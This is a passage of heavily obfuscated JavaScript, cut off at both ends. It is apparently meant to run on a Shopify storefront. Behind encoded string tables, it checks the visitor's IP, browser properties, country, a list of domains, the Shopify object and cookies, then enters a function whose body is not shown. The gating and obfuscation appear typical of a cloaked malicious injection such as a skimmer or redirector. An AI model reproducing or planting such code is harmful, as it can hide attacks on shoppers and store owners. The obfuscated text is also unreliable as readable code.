_0xa5d98===_0x36e54d},TeQCD:_0x279407(-248,-179,114,656,")iFn"),uGhQW:_0x34100("h7d(",1330,724,1238,900)+_0x5b6211(1606,"mALC",1511,2267,1220)+"+$",LztZZ:_0x34100("u28B",997,1932,1509,1724)+"ng",DtvAR:_0x279407(1177,1776,1212,1651,"mS24")+_0x29dafb(-787,-446,"Ch41",-683,-712)+_0x5b6211(1422,"mALC",1719,1596,1294)+"d",NPsRt:function(_0x26b853){return _0x26b853()},uPBtj:_0x279407(-55,-426,232,746,"M*Kh")+"t",ESAxd:function(_0x3bd7ce,_0x5e85e0){return _0x3bd7ce!==_0x5e85e0},TOsvN:_0x5b6211(763,"$#y3",1395,433,1248),CbuAg:_0x5b6211(1202,"s92G",958,1309,1602),CTEmq:function(_0x2be9b1,_0x1f6ccf){return _0x2be9b1!==_0x1f6ccf},MDizi:_0x5b6211(649,"dl2a",44,911,648),TpDXB:function(_0x49152f,_0x38ed83){return _0x49152f(_0x38ed83)},UJIap:_0x279407(-299,433,-64,-117,"&cqQ"),derXd:_0x34100("#XNv",625,551,960,504),ZsAJS:_0x279407(550,634,1195,1036,"ymLK")+_0x194309(264,487,"[Q48",206,549),KSsjY:function(_0x304fe3,_0x11664b){return _0x304fe3 in _0x11664b},ttiwg:_0x194309(-87,621,"M*Kh",-467,159)+_0x29dafb(-834,-798,"UOVo",-967,-405)+"t",bCKhT:_0x5b6211(1386,"$#y3",1903,1604,1269),puYzA:_0x34100("Ch41",2059,2678,2059,1854),szLIL:_0x194309(810,106,"SB5R",642,537),xEtYI:function(_0x332b8b,_0x465c0d){return _0x332b8b!==_0x465c0d},ifBtG:_0x279407(-278,-201,306,652,"$#y3"),zbnKj:_0x34100("]A7V",907,963,1280,1415),csukX:_0x194309(1232,1378,"@BkQ",216,775),kZSNU:_0x279407(-481,-454,-57,582,"*wNB"),jctzS:_0x279407(887,1126,954,1276,"%7X0"),lTKVv:_0x194309(853,445,"k8^R",676,182),xDsSI:_0x34100("&cqQ",1872,1670,1999,2470),ZFbWn:_0x34100("6*lR",2115,2251,1953,1809),HLAcq:function(_0x2ada1f,_0x18c96b){return _0x2ada1f!==_0x18c96b},SRKGX:_0x194309(-398,63,"3(E3",-196,222),oEovp:function(_0x2dc83d,_0x1e68f1){return _0x2dc83d===_0x1e68f1},PKaeg:_0x29dafb(-231,491,"!1NH",704,98),PwwJP:function(_0x39f662,_0x59850d){return _0x39f662(_0x59850d)},NaCVS:function(_0x237cb3,_0x259baf){return _0x237cb3+_0x259baf},WSjXg:_0x279407(1209,1072,1154,1266,"]A7V")+_0x194309(-78,-73,"1Qdp",1078,434)+_0x5b6211(1152,"[Q48",1361,629,1237)+_0x34100("%7X0",1650,1837,1577,1072),fkNQO:_0x194309(-87,-548,"SQ0#",-414,-283)+_0x29dafb(29,-397,"VOzF",-682,-171)+_0x5b6211(823,"t#64",1186,1011,1259)+_0x5b6211(1201,"]cp@",958,718,877)+_0x5b6211(1112,"6*lR",1375,1222,1313)+_0x194309(868,793,"6Qfr",791,925)+" )",UtfJS:function(_0x1b3b99){return _0x1b3b99()},Rghkj:function(_0x28d0b3,_0xa97c96){return _0x28d0b3!==_0xa97c96},XWzSm:_0x194309(433,1211,"gtG3",531,567),HAWAm:function(_0x22ebff,_0x1aa822){return _0x22ebff!==_0x1aa822},aePVF:_0x34100("^XrX",1903,967,1420,1582),MKFds:_0x279407(-463,-263,-79,466,"^XrX")+_0x5b6211(1745,"zRtW",1353,1866,1084)+_0x29dafb(-303,-156,"]A7V",-230,-582)+"rm",citgW:_0x29dafb(-691,-1133,"zRtW",-384,-593)+_0x34100("t#64",800,1141,1290,1827),BbTFV:function(_0xe60ee1,_0x1f1559){return _0xe60ee1(_0x1f1559)},GaEZn:function(_0x40349b,_0x47d64c){return _0x40349b+_0x47d64c},tnetr:function(_0x253fe1,_0x107b28){return _0x253fe1<_0x107b28},JxUyY:_0x279407(6,-361,204,60,"7f3w")+_0x5b6211(629,"i$dU",677,89,310)+"1",guTVg:_0x279407(581,-186,4,637,"t#64"),kQfUa:_0x279407(822,667,1192,1234,"SB5R"),rrqzc:_0x279407(647,607,-13,-647,"M*Kh"),muMua:_0x5b6211(672,"ymLK",149,650,1126),UEgGT:_0x5b6211(750,"$#y3",427,1187,475)+_0x194309(382,-22,"&cqQ",12,231),hPkcT:_0x5b6211(1762,"6*lR",2099,1126,1873),lcOhH:_0x5b6211(648,"VOzF",217,477,288),Grxqy:function(_0x45b94b,_0x3e9e17){return _0x45b94b!==_0x3e9e17},XITfY:_0x5b6211(1674,")iFn",1429,1268,1376),wkvtx:_0x279407(-115,103,-8,-635,"%7X0"),oleku:function(_0x19cb25,_0x55b90b){return _0x19cb25===_0x55b90b},CQGoF:_0x194309(-283,50,"t#64",817,334),kaewc:_0x194309(653,732,"zPu8",405,510),VRHKc:function(_0x1d1650,_0x3a17ee){return _0x1d1650(_0x3a17ee)},GdDLc:function(_0x3b28cf,_0x52c10c){return _0x3b28cf!==_0x52c10c},kKQDm:_0x194309(-79,18,"DIU8",674,464),msaIA:function(_0x1f6f2b,_0x3f530c){return _0x1f6f2b!==_0x3f530c},OhBho:_0x34100("7f3w",1792,1667,1548,1662),XfBrs:_0x5b6211(679,"[Q48",364,39,840)+_0x194309(-65,-92,"]A7V",-537,-84),OsIDd:_0x279407(1417,1253,908,785,"RHRE")+_0x34100("8MxI",1787,2064,1866,2079)+_0x5b6211(1505,"R)Dt",838,1809,2107),bzpWW:_0x34100("]cp@",1699,1285,1061,887)+_0x34100("R)Dt",2056,1425,1984,2616)+_0x29dafb(874,1106,"u28B",1021,462)+_0x194309(605,666,"M*Kh",-157,12)+_0x5b6211(1787,"[Q48",1574,2267,2183),hQTfa:_0x279407(853,327,476,531,"6Qfr")+_0x5b6211(1126,"$#y3",1544,992,1272)+_0x5b6211(1101,"%7X0",539,1149,1178)+_0x29dafb(-1118,-535,"&cqQ",183,-470)+_0x279407(-140,-169,346,-15,"RHRE")+_0x34100("!1NH",1536,2334,2062,2412)+_0x194309(699,342,"[Q48",375,71)+_0x5b6211(1622,"^XrX",1298,1947,1951)+_0x194309(-120,214,"mALC",385,357)+_0x279407(202,-188,427,869,"UOVo")+_0x279407(1008,1217,760,418,"7f3w")+_0x279407(237,115,-71,262,"SB5R")+_0x279407(622,439,126,215,"mS24")+_0x5b6211(1646,"UOVo",1070,1807,1386)+_0x194309(1148,1206,"mS24",1101,965)+_0x34100("@BkQ",2115,2194,1869,1243)+_0x194309(1507,421,"aefz",558,1028)+_0x194309(-279,-387,"]cp@",280,257)+_0x194309(853,140,"%7X0",414,346),aHrXy:function(_0x430670,_0x7aa770){return _0x430670===_0x7aa770},AlIWn:_0x29dafb(455,-234,"^XrX",-26,-37),uPnwj:_0x34100("7f3w",2013,1950,1609,1974),cKiFU:_0x5b6211(832,"zRtW",424,1325,1410),zwbZe:_0x194309(308,-395,"i$dU",-296,17),VxZJn:_0x194309(8,71,"zPu8",91,677)+"T",nJjQh:_0x279407(1302,899,651,696,"t#64"),oGBrW:_0x29dafb(237,538,"zPu8",286,-44),NMaKA:_0x194309(330,380,"3(E3",243,744),IHSac:function(_0x17f9ac,_0x13b8ff){return _0x17f9ac!==_0x13b8ff},FHIDu:_0x5b6211(1237,"6*lR",804,714,1199),wIlAr:_0x5b6211(1314,"8MxI",1339,825,1126),vrpnM:_0x5b6211(1828,"7^pq",1558,2414,1866),tJIgt:_0x29dafb(-491,31,"k8^R",-647,-28)+_0x279407(-292,388,334,-232,"u28B"),XiDSv:_0x279407(-331,732,253,383,"dl2a")+_0x279407(307,634,373,351,"DIU8")+"e",oHfDn:_0x194309(302,433,"%7X0",-119,-194)+_0x5b6211(1724,"RHRE",2263,2117,2250)+"t",ylKZB:_0x5b6211(847,"8MxI",1520,432,1410)+_0x34100("mALC",2043,2080,2273,2176),yyZmo:_0x279407(1739,1169,1198,986,"u28B")+_0x279407(890,1012,724,470,"h7d("),cvKlQ:_0x279407(470,320,823,1293,"$#y3")+"ag",RiQNR:_0x29dafb(-21,105,"^XrX",-15,-132)+_0x5b6211(845,"]A7V",811,711,1310),ZovyJ:_0x194309(377,105,"zRtW",421,386)+"r",nWPjs:_0x194309(-786,-405,"6*lR",292,-193)+_0x279407(1099,823,1051,410,"VOzF"),NFDiB:_0x29dafb(120,-784,"aefz",-630,-341)+_0x194309(186,-444,"1Qdp",544,98)+"F",qLBEN:_0x34100("7f3w",1121,1791,1292,1672)+_0x34100("%7X0",1891,2651,2257,1710)+_0x34100("7^pq",1899,2720,2131,2314),IaQyZ:_0x5b6211(1331,"VOzF",1984,1513,1429)+_0x194309(1445,544,"DIU8",992,820)+_0x5b6211(1299,"X1j@",1691,973,1328),ZUuAz:_0x34100("u28B",1791,1163,1480,2070)+_0x5b6211(1689,"UOVo",1543,1505,2303)+"om",yKXZb:_0x34100("[Q48",1557,301,929,1583)+_0x29dafb(910,401,"8MxI",807,467)+_0x279407(-419,-512,-44,390,"AoWy")+"m",PEhXk:_0x34100("1Qdp",1228,1433,1447,924)+_0x194309(922,867,"8MxI",753,714)+_0x279407(515,631,1031,480,"%7X0"),HdefE:_0x279407(-163,331,172,-331,"&cqQ")+_0x279407(532,1075,459,1024,"[Q48")+_0x279407(367,166,-65,30,"VOzF"),kTnQO:_0x29dafb(-731,-426,"$#y3",-718,-425)+_0x279407(1013,767,840,958,"j^lm")+_0x5b6211(1269,"gtG3",1379,639,607),olUFz:_0x194309(155,1263,"1Qdp",784,804)+_0x5b6211(1090,"Jj^]",816,1022,1524)+_0x29dafb(1119,907,"1Qdp",863,448),vzEfd:_0x194309(-223,340,"zPu8",669,328)+_0x29dafb(-803,206,"h7d(",-702,-133)+_0x29dafb(42,817,"]A7V",848,203)+"om",JncwU:_0x29dafb(-818,-539,"zRtW",-1192,-545)+_0x279407(626,1015,423,379,"[Q48"),kPBRX:_0x194309(958,-251,"@BkQ",268,321)+_0x5b6211(1698,"%7X0",1667,2170,1994)+"om",ItDFw:_0x5b6211(1703,"pIDb",1356,1080,1875)+_0x5b6211(1032,"#XNv",392,706,911)+"om",hEXRZ:_0x29dafb(-799,-809,"VOzF",-13,-534)+_0x34100("$#y3",853,938,1333,1492),JoFgO:_0x279407(419,629,79,-573,"6*lR")+_0x5b6211(1774,"SQ0#",1594,1265,2161)+"io",tRQyM:_0x279407(686,152,250,836,"zRtW")+_0x5b6211(748,"7f3w",623,123,729)+_0x29dafb(-228,-926,"VOzF",180,-460),MrvXw:_0x279407(-103,193,148,737,"6*lR")+"io",eAHXQ:_0x29dafb(-178,-896,"mALC",-645,-249)+_0x34100("p[gj",2072,1739,1957,1768)+_0x34100("mS24",1994,1332,1788,1539),BOAEC:_0x5b6211(1582,"M*Kh",1057,1596,2122)+_0x194309(913,854,"8MxI",-13,656)+"om",EGljg:_0x29dafb(-878,-874,"7^pq",-305,-535)+_0x34100("]A7V",1808,1821,1446,987)+"m",tBUuW:_0x5b6211(1624,"SQ0#",1673,1582,1712)+_0x29dafb(478,571,"u28B",-130,-32),PSsOX:_0x34100("t#64",1504,1746,1322,1380)+_0x34100("6Qfr",1257,1790,1525,1791)+_0x5b6211(1320,"[Q48",1364,1599,795),ylncO:_0x5b6211(747,"pIDb",1185,1272,1313)+_0x5b6211(1291,"EgDh",1815,1527,695)+"m",NKncC:_0x5b6211(1301,"X1j@",1594,1696,1594)+_0x279407(388,450,884,509,"!1NH"),GJkhD:_0x194309(905,669,"*wNB",979,508)+_0x279407(-87,487,27,259,"aefz")+"io",rLwIH:_0x279407(426,-419,-76,-455,"3(E3")+_0x5b6211(1225,"EgDh",794,1350,624),rsmdu:_0x5b6211(1637,"p[gj",2298,1409,1442)+_0x194309(280,-898,"]A7V",-184,-252)+_0x279407(337,-103,524,1036,"$#y3"),NFZQa:_0x34100("&cqQ",743,538,1091,923)+_0x279407(637,1227,1233,1204,")iFn")+"m",bZCWe:_0x29dafb(244,759,"M*Kh",1055,498)+_0x34100("SQ0#",1224,2407,1827,1357),JibId:_0x29dafb(-784,-60,"[Q48",-376,-708)+_0x194309(276,866,"@BkQ",-295,344)+"m",MaAml:_0x279407(243,-219,448,-163,"zPu8")+_0x5b6211(1197,"M*Kh",529,1250,1237)+"o",snRMb:_0x279407(1126,1414,1122,1656,"u28B")+_0x5b6211(938,"mALC",851,1066,411),QQwjO:_0x194309(-424,137,"X1j@",45,-235)+_0x279407(601,-94,117,212,"R)Dt")+_0x34100("X1j@",1795,1041,1604,1151),EwwdA:_0x279407(295,349,714,976,"Ch41")+_0x5b6211(1510,"zRtW",1298,1841,971)+_0x279407(-390,390,182,273,"[Q48")+_0x29dafb(-655,526,"p[gj",-132,-62)+_0x279407(603,758,1097,699,"]cp@")+"e",YDbXz:_0x29dafb(58,991,"i$dU",994,341)+_0x29dafb(745,492,"gtG3",319,474),hquTP:_0x34100("p[gj",1169,2003,1701,1776)+_0x5b6211(1084,"u28B",1016,1741,628)+_0x5b6211(1052,"]cp@",1582,990,839)+_0x279407(1025,1105,1165,542,"RHRE"),Hpyil:_0x279407(1417,1039,1098,1396,"6Qfr")+"js",AmckP:_0x279407(113,-187,-46,484,"R)Dt")+_0x29dafb(36,559,"1Qdp",-385,-112)+"js",FuSuz:_0x5b6211(1396,"p[gj",1816,1822,1700)+_0x5b6211(821,"EgDh",1268,734,941)+_0x279407(204,-189,318,743,"AoWy")+_0x5b6211(661,"SB5R",347,936,431),zuEZE:_0x34100("mALC",2046,2322,1898,1634)+_0x194309(678,459,"SQ0#",459,912)+_0x194309(967,897,"k8^R",607,424)+_0x29dafb(179,-269,"u28B",-607,-3),lJPyZ:_0x5b6211(1628,"X1j@",1427,1144,1656)+_0x279407(120,917,355,624,"M*Kh")+_0x34100("7^pq",2072,1213,1737,1491)+_0x194309(-286,332,"dl2a",204,-80)+_0x29dafb(-206,-249,"p[gj",335,96)+"et",rKAAo:_0x5b6211(1634,"%7X0",1696,1855,2020)+_0x194309(406,339,"*wNB",287,577)+_0x279407(1137,668,1147,1162,"6Qfr")+_0x279407(521,668,959,1031,")CbN"),qDHzI:_0x5b6211(833,")CbN",1207,850,568)+_0x5b6211(640,"mALC",474,471,390)+_0x29dafb(-31,234,"UOVo",-547,-176)+"/",LssKn:_0x279407(1159,225,534,213,"dl2a")+_0x194309(685,-370,"h7d(",779,119)+"s",iAssX:_0x29dafb(45,413,"!1NH",-132,62)+_0x194309(844,409,"&cqQ",493,761)+_0x34100("VOzF",1181,1675,1640,1536)+_0x34100("M*Kh",2320,2324,1960,2050)+"l",rtLlR:_0x5b6211(1701,"$#y3",2068,1480,2068)+_0x5b6211(1186,"7f3w",1269,1691,1369)+_0x194309(126,694,"UOVo",808,288)+"l/",dEdVa:_0x34100("AoWy",1448,878,1163,761)+_0x279407(-169,356,325,-92,")iFn")+_0x29dafb(-516,-357,"AoWy",-751,-381)+_0x279407(765,919,1230,1382,"7^pq"),POjSD:_0x5b6211(1889,"zPu8",1273,1297,2266)+"s",SXfRT:_0x29dafb(-591,-315,"X1j@",-613,-402)+_0x5b6211(734,"aefz",574,781,1387)+_0x279407(390,-252,-72,-208,"&cqQ")+"m",WIYKg:_0x34100("7^pq",1327,1109,1743,1983)+_0x194309(-466,-666,"zRtW",279,-174),Iltux:_0x194309(1,-460,"gtG3",-408,-130)+_0x34100("^XrX",1173,1114,988,1460)+_0x5b6211(1073,"]cp@",685,971,1294)+"ls",WprFj:_0x5b6211(1555,"gtG3",1081,1789,1496)+_0x194309(275,609,"$#y3",323,610)+_0x34100("gtG3",2671,2739,2112,1474),gNFYN:_0x29dafb(298,-447,"^XrX",-412,202),KlXDB:_0x5b6211(787,"3(E3",825,120,1253)+_0x29dafb(706,-254,"RHRE",-332,49)+_0x279407(442,904,1017,697,"3(E3")+_0x29dafb(253,-249,"X1j@",52,-350)+"e",ZTQwO:function(_0x5ec1c7,_0x496c74){return _0x5ec1c7!==_0x496c74},MOsAH:_0x279407(-64,-151,492,741,"!1NH"),SaroS:_0x194309(-353,-159,"*wNB",353,-267),kSZvM:_0x5b6211(851,"h7d(",602,1150,757)+_0x5b6211(1267,"3(E3",1532,1813,760)+_0x194309(-725,-645,"7^pq",-325,-218)+_0x5b6211(1725,"VOzF",2324,2381,1567),IeZmr:function(_0x389252,_0x234a07){return _0x389252===_0x234a07},CBrQo:_0x279407(1051,1202,727,827,"6Qfr")+_0x29dafb(-834,-992,"$#y3",-1109,-602),sptiz:function(_0x5d876d,_0x4193f1){return _0x5d876d==_0x4193f1},xsYcl:function(_0x3f7776,_0x34befe){return _0x3f7776==_0x34befe},hvXOB:function(_0x2951ef,_0xd3eba6){return _0x2951ef==_0xd3eba6},PMCoD:function(_0x4b077c,_0x491f73){return _0x4b077c==_0x491f73},nfilO:function(_0x5868d2,_0x1bb521){return _0x5868d2==_0x1bb521},xUTZm:function(_0x177b7e,_0x13aaae){return _0x177b7e==_0x13aaae},faYLw:function(_0x2d6842,_0x21e522){return _0x2d6842==_0x21e522},JxaHf:function(_0x493bc8,_0x548dbc){return _0x493bc8==_0x548dbc},RXcTd:function(_0x117a8e,_0x1fd8ca){return _0x117a8e==_0x1fd8ca},JaJZs:function(_0x3167d9,_0x27510d){return _0x3167d9==_0x27510d},tIcnV:function(_0x2eb9fa,_0x127ffb){return _0x2eb9fa!=_0x127ffb},XDUlp:_0x5b6211(1509,"EgDh",2103,1995,1039),ZsERI:function(_0x5e30ab,_0x194637){return _0x5e30ab!=_0x194637},XBiRm:_0x29dafb(13,15,"]A7V",390,227),fHkNC:_0x34100("SQ0#",1476,1628,1826,1243)+"DD",PWYjr:function(_0x336827,_0x157a31){return _0x336827!=_0x157a31},cmjgC:_0x29dafb(317,-380,"aefz",-217,170)+"DD",zznkq:function(_0x120110,_0x34001f){return _0x120110!=_0x34001f},RpxqF:_0x194309(872,611,"zRtW",386,854)+"DD",EHOIF:function(_0x50bbaf,_0x324c6d){return _0x50bbaf!=_0x324c6d},BfWoi:_0x279407(530,497,898,1124,"^XrX")+"r",gNweJ:function(_0x4b1684,_0x1ca593){return _0x4b1684!=_0x1ca593},xaRPt:_0x194309(1116,555,"R)Dt",353,640)+_0x29dafb(-448,797,"6Qfr",780,181),zEZQy:function(_0x1702d2,_0x16a63e){return _0x1702d2!=_0x16a63e},DGXAp:_0x5b6211(1441,"X1j@",1777,1447,1260)+_0x5b6211(1818,"6*lR",1282,2393,2350),zZPRU:function(_0x24bf53,_0x506c87){return _0x24bf53==_0x506c87},UYWVe:_0x29dafb(210,699,"EgDh",-101,272)+_0x29dafb(-666,-346,"h7d(",-1111,-650)+_0x279407(-176,-312,82,-155,"Ch41"),YlUvS:function(_0x55d415,_0x4e6e67){return _0x55d415==_0x4e6e67},VZayP:_0x29dafb(140,-719,"X1j@",335,-220),CZPtu:function(_0x1afbd1,_0x22ab68){return _0x1afbd1==_0x22ab68},PMjmn:_0x34100("u28B",2052,1974,1497,1533)+_0x194309(1261,770,"p[gj",1215,1030),fLydi:_0x5b6211(962,"k8^R",641,1200,704),EbAkY:_0x29dafb(621,864,"R)Dt",1006,355)+"d"},_0x42addb=_0x5d4b06[_0x5b6211(846,"gtG3",277,714,908)].ip;function _0x5b6211(_0x422128,_0x2b1efc,_0x571677,_0x1882c2,_0x417844){return _0x134416(_0x422128-230,_0x422128-898,_0x571677-86,_0x1882c2-173,_0x2b1efc)}function _0x279407(_0x55baee,_0x4c4e91,_0x3dbf66,_0x2f0135,_0xae7024){return _0x248844(_0x55baee-210,_0x4c4e91-213,_0xae7024,_0x2f0135-403,_0x3dbf66- -124)}const _0x372cab=_0x42addb[_0x5b6211(1619,"3(E3",1223,1399,1952)+_0x5b6211(815,"mS24",142,961,221)+"f"](".");function _0x29dafb(_0x4239ce,_0x75a446,_0x168f2e,_0x23b6d3,_0x20a692){return _0x2e7bff(_0x4239ce-447,_0x75a446-496,_0x168f2e-164,_0x20a692- -90,_0x168f2e)}function _0x194309(_0x2ee28b,_0x35761b,_0x43bd6b,_0x22daed,_0x16e04f){return _0x2e7bff(_0x2ee28b-110,_0x35761b-206,_0x43bd6b-324,_0x16e04f-345,_0x43bd6b)}const _0x37ee93=_0x42addb[_0x194309(-184,311,"j^lm",-385,-27)](390*-17+1*6331+299,_0x372cab);if(_0x4ccce6[_0x194309(-184,689,"Ch41",-132,174)](text[_0x279407(145,-153,469,999,"1Qdp")+_0x34100("dl2a",837,937,1008,998)](_0x37ee93),!1)&&_0x4ccce6[_0x29dafb(923,644,"6*lR",951,546)](_0x5d4b06[_0x194309(-356,-184,"ymLK",-617,-309)][_0x29dafb(-827,-438,"RHRE",-603,-333)+_0x194309(-23,202,"X1j@",-683,-44)][_0x29dafb(-462,418,"R)Dt",333,-7)+_0x5b6211(1300,"#XNv",793,1369,1369)+_0x194309(726,-78,"7^pq",102,435)+"er"],!1)&&_0x4ccce6[_0x29dafb(-116,-796,"%7X0",433,-232)](_0x5d4b06[_0x29dafb(306,-91,"$#y3",528,-108)][_0x279407(357,126,179,-351,"zRtW")+_0x5b6211(713,"mS24",1193,242,1367)][_0x5b6211(1639,"]cp@",2283,1538,1050)+_0x34100("]cp@",2365,1206,1773,1562)],!1)&&_0x4ccce6[_0x194309(303,-177,"i$dU",920,422)](_0x5d4b06[_0x279407(452,614,525,525,"Jj^]")][_0x279407(996,754,1176,1153,"]cp@")+_0x194309(921,931,"]A7V",1338,889)][_0x34100("M*Kh",1424,1294,1436,1879)+_0x194309(417,-87,")iFn",545,282)],!1)&&_0x4ccce6[_0x194309(648,369,"pIDb",-234,338)](_0x5d4b06[_0x34100("]A7V",2780,2385,2241,2326)][_0x5b6211(1836,"UOVo",2301,1407,2229)+_0x29dafb(-74,-1202,"3(E3",60,-613)][_0x279407(1058,1062,1044,471,"7f3w")+_0x279407(1039,1363,879,1332,"u28B")+"r"],!1)&&_0x4ccce6[_0x279407(956,411,903,446,"&cqQ")](_0x5d4b06[_0x194309(1249,845,"7f3w",832,726)][_0x279407(-470,465,115,-112,"M*Kh")+_0x279407(-115,1045,401,77,"pIDb")][_0x5b6211(687,"X1j@",1012,656,551)+_0x29dafb(-67,178,"X1j@",898,563)],!1)&&_0x4ccce6[_0x34100("mS24",2510,2571,1970,2305)](_0x5d4b06[_0x194309(386,1184,"zRtW",957,991)][_0x279407(446,960,361,-3,"%7X0")+_0x5b6211(1572,"[Q48",1893,1493,981)][_0x279407(782,356,444,1055,"[Q48")+_0x34100("1Qdp",2233,2627,2155,2757)],!1)&&_0x4ccce6[_0x279407(1330,527,787,1060,"RHRE")](_0x5d4b06[_0x279407(414,-176,290,52,"1Qdp")][_0x279407(312,633,494,164,"6Qfr")+_0x279407(432,1598,1032,399,"h7d(")][_0x29dafb(-1155,-1274,"*wNB",-1106,-691)+"r"],!1)&&_0x4ccce6[_0x5b6211(1506,"3(E3",1712,1356,2154)](_0x5d4b06[_0x279407(-152,-213,308,788,"AoWy")][_0x279407(-177,728,275,279,"3(E3")+_0x29dafb(379,-294,"&cqQ",91,-38)][_0x34100("EgDh",1940,962,1475,1663)+_0x29dafb(22,-930,"RHRE",-671,-304)+"t"],!1)&&_0x4ccce6[_0x34100("M*Kh",1463,1217,1088,1130)](_0x5d4b06[_0x5b6211(1261,"@BkQ",949,1912,1931)][_0x194309(1539,1495,"#XNv",949,968)+_0x34100("R)Dt",1634,1892,1261,1755)][_0x5b6211(1686,"mS24",1691,1367,1824)+"n"],!1)&&_0x4ccce6[_0x279407(1663,1647,1086,1113,"6*lR")](_0x5d4b06[_0x194309(727,450,"^XrX",1107,441)][_0x279407(677,1656,1118,723,"Ch41")+_0x29dafb(149,775,"7f3w",578,412)][_0x279407(-250,-260,220,-444,"*wNB")+_0x34100("VOzF",1499,1018,1348,1818)+"us"],!1)&&_0x4ccce6[_0x5b6211(1037,"6Qfr",776,1609,1199)](_0x5d4b06[_0x29dafb(-170,489,"X1j@",314,411)][_0x194309(1026,1423,"i$dU",788,894)+_0x34100("u28B",1513,1919,1796,2332)][_0x279407(308,53,347,790,"t#64")+_0x279407(17,118,680,949,"mALC")],!1)&&_0x4ccce6[_0x194309(-184,251,"AoWy",422,-239)](_0x5d4b06[_0x29dafb(287,116,"R)Dt",-421,-106)][_0x279407(816,-346,229,864,"$#y3")+_0x279407(717,1252,773,749,"aefz")][_0x194309(176,-665,"p[gj",-91,-20)+"ry"][_0x5b6211(842,"EgDh",183,847,443)],"US")&&_0x4ccce6[_0x29dafb(1024,625,"*wNB",574,587)](_0x5d4b06[_0x5b6211(1936,"]A7V",2190,2062,2252)][_0x34100("zRtW",1912,1888,1641,1820)+_0x5b6211(730,")iFn",767,1314,1241)][_0x194309(535,1040,"EgDh",740,652)+"n"][_0x194309(853,1001,"SQ0#",439,454)],_0x4ccce6[_0x194309(-430,-90,"u28B",466,243)])&&_0x4ccce6[_0x29dafb(898,342,"]A7V",389,414)](_0x5d4b06[_0x279407(1738,1495,1234,1269,"]A7V")][_0x194309(846,-185,"RHRE",173,402)+_0x34100("^XrX",2189,2305,1963,2475)][_0x29dafb(95,341,"[Q48",90,94)+"n"][_0x279407(495,545,323,420,"zRtW")],_0x4ccce6[_0x29dafb(-241,666,"mALC",471,321)])&&_0x4ccce6[_0x279407(816,420,442,185,"EgDh")](_0x5d4b06[_0x194309(711,461,"DIU8",162,704)][_0x34100("*wNB",1897,1982,1591,2093)+_0x29dafb(-1166,-558,"j^lm",-887,-673)][_0x194309(906,917,"mS24",1303,1011)+"n"][_0x34100("#XNv",801,794,1193,1782)],_0x4ccce6[_0x5b6211(1571,"M*Kh",1609,2166,2199)])&&_0x4ccce6[_0x194309(923,340,"#XNv",677,1009)](_0x5d4b06[_0x29dafb(-4,367,"RHRE",350,1)][_0x34100("zRtW",1237,994,1641,1123)+_0x29dafb(340,882,"X1j@",488,255)][_0x194309(-121,218,"%7X0",90,199)+"n"][_0x279407(20,88,517,85,"6Qfr")],_0x4ccce6[_0x194309(509,487,"h7d(",-84,-137)])&&_0x4ccce6[_0x29dafb(270,997,"SQ0#",306,379)](_0x5d4b06[_0x194309(87,-46,"*wNB",660,172)][_0x5b6211(931,"$#y3",1601,453,892)+_0x5b6211(749,"%7X0",1344,1253,402)][_0x194309(-458,291,"DIU8",313,-22)+"n"][_0x5b6211(1363,"R)Dt",1651,1557,1033)],_0x4ccce6[_0x194309(1048,1098,"3(E3",940,568)])&&_0x4ccce6[_0x194309(-569,-411,")iFn",372,-29)](_0x5d4b06[_0x34100("zRtW",1963,1771,2232,2767)][_0x34100("^XrX",2271,1443,1717,1285)+_0x29dafb(42,-277,"&cqQ",-452,-417)][_0x34100("EgDh",1354,456,986,1036)],_0x4ccce6[_0x34100("zPu8",877,1525,1387,732)])&&_0x4ccce6[_0x194309(412,544,"j^lm",621,123)](_0x5d4b06[_0x34100("^XrX",1300,1049,1682,1752)][_0x194309(133,416,"M*Kh",337,700)+_0x29dafb(-210,-94,"6*lR",372,402)][_0x34100("6Qfr",1100,1195,1758,1991)],_0x4ccce6[_0x34100("8MxI",1048,1040,1286,1152)])&&_0x4ccce6[_0x5b6211(965,"zPu8",846,1415,1500)](_0x5d4b06[_0x34100("u28B",2404,2320,1959,1841)][_0x29dafb(200,-51,"M*Kh",-571,-356)+_0x5b6211(1803,"Jj^]",1947,1147,2205)][_0x34100("dl2a",2633,1521,2187,1537)],_0x4ccce6[_0x194309(622,-235,"^XrX",-84,345)])&&_0x4ccce6[_0x194309(1078,1032,"*wNB",1253,955)](window[_0x34100("SB5R",2150,1662,2146,2254)+_0x279407(446,575,28,-388,")iFn")],window[_0x279407(823,768,396,-231,"gtG3")+"t"][_0x279407(345,-461,96,662,"]A7V")+_0x194309(1391,302,"t#64",246,786)])&&_0x4ccce6[_0x34100("M*Kh",1482,2359,1930,1722)](window[_0x29dafb(-997,-350,"%7X0",-810,-730)+_0x5b6211(1857,"pIDb",2177,2400,1228)][_0x194309(112,268,"]A7V",10,52)+_0x34100("EgDh",2058,1194,1858,2493)],_0x4ccce6[_0x29dafb(1086,220,"i$dU",285,535)])&&_0x4ccce6[_0x279407(-209,250,226,-88,"6Qfr")](Shopify[_0x194309(1417,1046,"gtG3",217,823)][_0x194309(1054,1162,"t#64",816,627)],_0x4ccce6[_0x5b6211(1587,"!1NH",1699,1675,2137)])&&_0x4ccce6[_0x194309(147,475,"p[gj",-61,3)](document[_0x34100("[Q48",2024,1243,1686,2044)+"e"][_0x34100("*wNB",2185,2840,2170,2655)+"Of"](_0x4ccce6[_0x279407(889,-21,314,-333,"RHRE")]),-1)){let _0x9550ee2=function(){function _0x49d09f(_0x3e3a3b,_0x221170,_0x248142,_0x5547e0,_0xbbc72e){return _0x29dafb(_0x3e3a3b-430,_0x221170-455,_0x5547e0,_0x5547e0-500,_0x221170-1082)}function _0x317ff7(_0x7413c6,_0xfc289a,_0x84d633,_0x5c169f,_0x50eac8){return _0x29dafb(_0x7413c6-491,_0xfc289a-45,_0x84d633,_0x5c169f-204,_0x7413c6-951)}function _0x595da1(_0x4b7d5e,_0x20e4a6,_0x4c4983,_0x251489,_0x534c2a){return _0x34100(_0x251489,_0x20e4a6-480,_0x4c4983-166,_0x534c2a- -1049,_0x534c2a-20)}function _0x99eb9c(_0xccb7bd,_0x1c0e81,_0x118d08,_0x5895f8,_0x56d0af){return _0x194309(_0xccb7bd-158,_0x1c0e81-456,_0xccb7bd,_0x5895f8-14,_0x118d08-1211)}var _0x2358de=_0x4ccce6[_0x49d09f(1766,1516,1323,"i$dU",1026)][_0x49d09f(926,1021,370,"8MxI",936)]("|"),_0x2c346f=-2791+-2791*-1;function _0x444fa9(_0x5f3f90,_0x376644,_0x467dd2,_0x163eb4,_0x9e163b){return 